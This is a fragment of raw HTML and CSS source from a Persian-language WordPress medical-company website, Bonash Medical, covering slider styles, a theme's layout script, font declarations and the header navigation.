!important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl post-template-default single single-post postid-4430 single-format-standard stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_4430'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='http://bonashmedical.com/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
